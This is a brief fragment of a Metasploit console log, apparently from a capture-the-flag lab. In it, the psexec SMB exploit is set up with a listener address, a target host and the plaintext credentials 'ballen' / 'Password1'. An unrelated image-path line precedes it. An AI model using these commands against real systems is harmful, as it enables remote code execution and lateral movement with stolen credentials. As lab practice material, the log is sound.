 thmvm.ovpn
View the full module info with the info, or info -d command.
msf exploit(windows/smb/psexec) > set LHOST 192.168.166.126
LHOST => 192.168.166.126
msf exploit(windows/smb/psexec) > set RHOSTS 10.49.190.23
RHOSTS => 10.49.190.23
msf exploit(windows/smb/psexec) > set SMBUser ballen
SMBUser => ballen
msf exploit(windows/smb/psexec) > set SMBPass Password1
SMBPass => Password1
msf exploit(windows/smb/psexec) >